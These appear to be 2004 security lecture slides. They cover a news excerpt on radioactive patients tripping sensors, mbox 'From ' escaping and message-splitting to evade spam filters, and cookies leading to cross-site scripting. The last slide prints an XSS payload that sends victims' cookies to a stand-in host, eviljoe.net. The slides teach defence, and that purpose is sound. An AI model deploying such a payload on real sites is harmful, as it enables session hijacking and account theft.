## Liz Szabo, USA Today, 2004.11.30:

"Radioactive medical procedures can set off alarms in a post-9/11 world

"Most seasoned travelers know that their watches and belt buckles can set off airport metal detectors.

"A new study also shows that patients who have certain medical procedures might themselves set off security sensors designed to find 'dirty' bombs or other radioactive weapons. .. and the contract of the contract of the contract of the

"Patients injected with a material called FDG before having a PET scan stop emitting a detectable level of radiation within 24 hours. But patients undergoingiodine therapy for thyroid conditions emit radiation for 95 days.

"Many doctors say they now provide patients with detailed explanations of their treatments, along with telephone and pager numbers, just in case patients are stopped by security. Chaitanya Divgi, a nuclear medicine specialist at New York's Memorial Sloan-Kettering Cancer Center, says security officers have called about his patients 15 to 20 times since 2001.

"One elderly couple in a Winnebago were detained last year at a bridge at the Canadian border while trying to return to Michigan from a camping trip. The man recently had been treated with iodine-131for his thyroid, says Michele Beauvais, director of nuclear pharmacy at William Beaumont Hospital in Royal Oaks, Mich., where the man was treated. The patient showed border guards a card explaining his treatment.

" 'The guards said, "Well, you can go, but we have to keep the Winnebago," ' Beauvais says. 'It kept setting off the sensors.' Guards eventually realized the suspicious signals were coming from the contents of the Winnebago's toilet. 'None of the people at the bridge wanted to empty it,' Beauvais says, 'so they eventually let him go.' "Final exam is 08:00–10:00 on Thursday 2004.12.09.

Late homework policy: submissions by 2004.12.10 12:00 will still be graded; submissions after that might be graded; submissions after 2004.12.13 12:00 definitely won't be graded.## UNIX mbox files

Traditional UNIX format for a file containing many email messages: From ... Return-Path: <...> Received: ... Subject: ... Text here. From ... Return-Path: <...>

...Program reads mbox file. How does it decide where each message ends?

Answer: Each line beginning with the five bytes "From " is the start of a new message.

Program writing file inserts the "From " line. If message already has a line starting with "From " , program changes that line by inserting ">" at beginning.Bug: Insertion isn't reversible! If mbox file says >From me >From him then message could have been From me From him or From me >From him or two other possibilities. No way for reader to tell.Fix: Also insert > in front of ">From ", ">>From ", ">>>From ", etc.

If original message was From me >From him then mbox file will contain >From me >>From him which is reversible. With this fix, mbox file can be converted

perfectly into the original messages.Much worse fix: Some programs indicate message length in some other way—e.g.,

From ... 2546 bytes —and then copy message without changing any lines.

Reversible in theory, but most programs reading file don't understand this format.

In this situation, if attacker sends message containing a "From " line, message is split into two.What's the harm of this split?

Before writing message to file, computer adds source information:

Return-Path: <...>

Received: ...

Many anti-spam filters rely on this information.

When attacker splits message, he controls this information for the second message, sometimes dodging filter.## Mixed-source web pages

Browser makes TCP connection

to web server. Server sends HTML page: <HTML>

<HEAD>

<TITLE>USATODAY.com -

Radioactive medical procedures can set off alarms in a post-9/11 world</TITLE>

...

<div class="intro-copy">Most seasoned travelers know that

...

Browser deciphers page, displays text:

Most seasoned travelers know that ...Server can restrict access to pages: "I won't give you that page unless you give me a cookie!"

Where do cookies come from? User creates account, maybe pays. Server makes up a random cookie, sends it to browser. (Hopefully it's encrypted for transmission.)

On next connection to this server, browser sends cookie to server. Server inspects cookie, recognizes that it's this user.Server can also tell browser to connect to another server, sending this server's cookie:

<script>

document.location.replace

('http://mcpaper.com

/usatoday?cookie='

+document.cookie)

</script>

Browser trusts this server to say what should be done with this server's cookie.

Real example: united.com shares secrets with itn.net.Server may display pages with postings from other users: Welcome, Bill! Here are today's postings. From Eric Please upgrade sendmail to fix the latest buffer overflow.

> From Joe Thanks.Common bug: Server takes text from Joe and simply inserts the text into the web page.

Joe says to server: Thanks.

Server says to victim's browser: From Joe<br> <blockquote> Thanks. </blockquote>

Impact of this bug: Joe can steal victim's cookies, through cross-site scripting.Joe provides more text: Thanks.<script> document.location.replace ('http://eviljoe.net/x?y=' +document.cookie)</script> Server passes text along: From Joe<br> <blockquote> Thanks.<script> document.location.replace ('http://eviljoe.net/x?y=' +document.cookie)</script> </blockquote> Browser sends the cookie to eviljoe.net.